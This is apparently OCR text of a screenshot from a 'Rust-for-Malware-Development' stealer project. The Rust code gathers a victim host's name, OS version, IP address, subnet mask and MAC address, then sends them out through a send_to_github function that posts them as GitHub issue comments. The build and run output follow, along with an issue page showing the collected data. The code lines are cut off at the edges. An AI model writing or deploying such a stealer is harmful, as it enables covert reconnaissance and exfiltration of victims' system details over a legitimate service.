 main.rs
file.rs
winhttp.rs
winnt.rs
Cargo.toml
src > main.rs > main
212
213 let mut adapter_info: [IP_ADAPTER_INFO; 16] = unsafe { std::mem::zeroed() };
214 let mut adapter_info_size: u32 = std::mem::size_of_val(&adapter_info) as u32;
215 let result: u32 = unsafe { GetAdaptersInfo(AdapterInfo: adapter_info.as_mut_ptr(), SizePointe
216 if result != ERROR_SUCCESS {
217 println!("GetAdaptersInfo failed: {}", result);
218 return;
219 }
220
221 let mut adapter: *const IP_ADAPTER_INFO = adapter_info.as_ptr();
222 while !adapter.is_null() {
223 let adapter_ref: &IP_ADAPTER_INFO = unsafe { &*adapter };
224 system_info.push_str(string: &format!(
225 "Adapter Name: {}, IP Address: {}, Subnet Mask: {}, MAC Address: {:02X}-{:02X}-{:02X}
226 unsafe { CStr::from_ptr(adapter_ref.AdapterName.as_ptr() as *const i8).to_str().unwra
227 unsafe { CStr::from_ptr(adapter_ref.IpAddressList.IpAddress.String.as_ptr() as *const
228 unsafe { CStr::from_ptr(adapter_ref.IpAddressList.IpMask.String.as_ptr() as *const i8
229 adapter_ref.Address[0], adapter_ref.Address[1], adapter_ref.Address[2],
230 adapter_ref.Address[3], adapter_ref.Address[4], adapter_ref.Address[5]
231 ));
232 adapter = adapter_ref.Next;
233 }
234
235 let result: i32 = send_to_github(comment: &system_info);
236 if result == 0 {
237 println!("Hell Yeah..!");
238 } else {
239 println!("Oops..");
240 }
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
D:\Rust-for-Malware-Development\stealer\GitHub_API>cargo build --release
Compiling GitHub_API v0.1.0 (D:\Rust-for-Malware-Development\stealer\GitHub_API)
Finished `release` profile [optimized] target(s) in 0.83s
D:\Rust-for-Malware-Development\stealer\GitHub_API>
File Edit View VM Tabs Help
Home
Dev-Machine
Windows 10 x64
Select Windows PowerShell
PS Microsoft.PowerShell.Core\FileSystem::\\vmware-host\Shared Folders\Rust-for-Mal
ware-Development\stealer\GitHub_API\target\release> .\GitHub_API.exe
comment posted successfully.
comment posted successfully.
Hell Yeah..!
PS Microsoft.PowerShell.Core\FileSystem::\\vmware-host\Shared Folders\Rust-for-Mal
ware-Development\stealer\GitHub_API\target\release> ls
r\G
github.com
90%
Open
Test
Create sub-issue
Owner
Author
Hey. 5mukx here ! 5pidey sense tickles ...
Owner
Author
Host Name: DESKTOP-BIFM674, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors:
4, Logical Drives: 814, Adapter Name: {EC5947A7-D101-445A-AA7F-E045EEF5932F}, IP Address:
192.168.86.138, Subnet Mask: 255.255.255.0, MAC Address: 00-0C-29-6D-84-2B,
2